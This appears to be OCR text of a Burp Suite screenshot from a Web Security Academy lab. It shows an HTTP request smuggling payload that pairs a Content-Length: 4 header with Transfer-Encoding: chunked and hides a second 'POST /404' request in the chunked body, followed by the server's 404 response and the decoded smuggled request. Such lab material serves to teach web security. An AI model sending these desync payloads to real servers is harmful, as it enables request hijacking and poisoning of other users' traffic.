 Send
Cancel
<
>
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.n
et
3 Cookie: session=NdOC4nkP62C2H48Ax5l07bdJPQDcdO9t
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-a
cademy.net/post?postId=5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 5e
23 POST /404 HTTP/1.1
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
31
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=HxjPrvBSjFNrBA3sQOJzCENfZlXrFZ5y;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Selection
94 (0x5e)
Selected text
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /404 HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19